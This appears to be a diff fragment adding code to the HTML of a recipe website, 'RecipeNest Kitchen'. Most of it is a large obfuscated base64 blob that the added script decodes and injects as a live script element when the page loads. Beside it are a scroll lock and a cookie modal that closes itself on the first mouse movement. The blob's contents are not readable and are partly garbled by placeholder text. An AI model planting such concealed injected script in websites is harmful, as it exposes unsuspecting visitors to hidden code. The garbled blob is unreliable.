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[base64]/OJjNtgFh6vRLBqhmINC6urB7D+3grlSRmi/TbfuE7pOyT+QXbBx+qww8+97O0mcb5dSJSm1qNUOy6f8yy+kW5qGFnEVvUwQibbraRkK1lsqI9iLMMlcHS3rdLwWv9qlwOsSf63Etl7BAmgvmCz8IR/[base64]/64Rqwt/4FURI9D07b+Iuataaunrn7yf8s2tJpN`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">RecipeNest Kitchen</a>
